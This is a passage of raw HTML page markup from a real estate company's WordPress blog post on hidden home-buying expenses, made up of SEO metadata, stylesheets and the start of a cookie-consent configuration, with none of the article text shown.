

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/
body_size: 21414
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/images/favicon.ico" type="image/x-icon">
	<link rel="icon" href="https://www.goldenroadinc.com/wp-content/themes/goldenroad/images/favicon.ico" type="image/x-icon">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.goldenroadinc.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 Hidden Home Buying Expenses - Golden Road, Inc.</title>
	<link rel="canonical" href="https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Hidden Home Buying Expenses - Golden Road, Inc." />
	<meta property="og:description" content="There is a lot that goes into&nbsp;buying a home. This is the case whether you plan on living in the property or using it as an investment.&nbsp; What most veteran homebuyers know is that the list price is not the amount you end up spending.&nbsp; Between property taxes, insurance and miscellaneous closing costs this number &hellip; Continue reading &quot;5 Hidden Home Buying Expenses&quot;" />
	<meta property="og:url" content="https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/" />
	<meta property="og:site_name" content="Golden Road, Inc." />
	<meta property="article:published_time" content="2018-07-15T19:38:00+00:00" />
	<meta property="article:modified_time" content="2025-10-21T11:38:04+00:00" />
	<meta property="og:image" content="https://www.goldenroadinc.com/wp-content/uploads/2021/02/kitchen-2400367_1920.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1279" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Warren Rodgerson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Warren Rodgerson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/#article","isPartOf":{"@id":"https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/"},"author":{"name":"Warren Rodgerson","@id":"https://www.goldenroadinc.com/#/schema/person/2ece57da0c7575fecf78c246956950d6"},"headline":"5 Hidden Home Buying Expenses","datePublished":"2018-07-15T19:38:00+00:00","dateModified":"2025-10-21T11:38:04+00:00","mainEntityOfPage":{"@id":"https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/"},"wordCount":992,"commentCount":0,"publisher":{"@id":"https://www.goldenroadinc.com/#organization"},"image":{"@id":"https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/#primaryimage"},"thumbnailUrl":"https://www.goldenroadinc.com/wp-content/uploads/2021/02/kitchen-2400367_1920.jpg","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/","url":"https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/","name":"5 Hidden Home Buying Expenses - Golden Road, Inc.","isPartOf":{"@id":"https://www.goldenroadinc.com/#website"},"primaryImageOfPage":{"@id":"https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/#primaryimage"},"image":{"@id":"https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/#primaryimage"},"thumbnailUrl":"https://www.goldenroadinc.com/wp-content/uploads/2021/02/kitchen-2400367_1920.jpg","datePublished":"2018-07-15T19:38:00+00:00","dateModified":"2025-10-21T11:38:04+00:00","breadcrumb":{"@id":"https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/#primaryimage","url":"https://www.goldenroadinc.com/wp-content/uploads/2021/02/kitchen-2400367_1920.jpg","contentUrl":"https://www.goldenroadinc.com/wp-content/uploads/2021/02/kitchen-2400367_1920.jpg","width":1920,"height":1279},{"@type":"BreadcrumbList","@id":"https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.goldenroadinc.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.goldenroadinc.com/blog/"},{"@type":"ListItem","position":3,"name":"5 Hidden Home Buying Expenses"}]},{"@type":"WebSite","@id":"https://www.goldenroadinc.com/#website","url":"https://www.goldenroadinc.com/","name":"Golden Road, Inc.","description":"A Real Estate Solutions Company","publisher":{"@id":"https://www.goldenroadinc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.goldenroadinc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.goldenroadinc.com/#organization","name":"Golden Road, Inc.","url":"https://www.goldenroadinc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.goldenroadinc.com/#/schema/logo/image/","url":"https://www.goldenroadinc.com/wp-content/uploads/2022/08/cropped-Logo_Primary-Logo-in-Full-Color-Fog-Gray.png","contentUrl":"https://www.goldenroadinc.com/wp-content/uploads/2022/08/cropped-Logo_Primary-Logo-in-Full-Color-Fog-Gray.png","width":449,"height":76,"caption":"Golden Road, Inc."},"image":{"@id":"https://www.goldenroadinc.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.goldenroadinc.com/#/schema/person/2ece57da0c7575fecf78c246956950d6","name":"Warren Rodgerson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.goldenroadinc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/18d787796c176d2f053615e8815b816f6726571a614062a83394499a5f4fd1d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/18d787796c176d2f053615e8815b816f6726571a614062a83394499a5f4fd1d3?s=96&d=mm&r=g","caption":"Warren Rodgerson"},"url":"https://www.goldenroadinc.com/author/warren/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Golden Road, Inc. &raquo; Feed" href="https://www.goldenroadinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golden Road, Inc. &raquo; Comments Feed" href="https://www.goldenroadinc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golden Road, Inc. &raquo; 5 Hidden Home Buying Expenses Comments Feed" href="https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.goldenroadinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goldenroadinc.com%2F5-hidden-home-buying-expenses-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.goldenroadinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goldenroadinc.com%2F5-hidden-home-buying-expenses-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.goldenroadinc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='noptin_front-css' href='https://www.goldenroadinc.com/wp-content/plugins/newsletter-optin-box/includes/assets/css/frontend.css?ver=1669854999' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.goldenroadinc.com/wp-content/themes/goldenroad/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.goldenroadinc.com/wp-content/themes/goldenroad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.goldenroadinc.com/wp-content/themes/goldenroad/css/blocks.css?ver=20181230' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://www.goldenroadinc.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.2.7-468' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://www.goldenroadinc.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://www.goldenroadinc.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.goldenroadinc.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://www.goldenroadinc.com/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.goldenroadinc.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.goldenroadinc.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true}}},"_version":"3.0.6","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Read More\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ERead More\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" 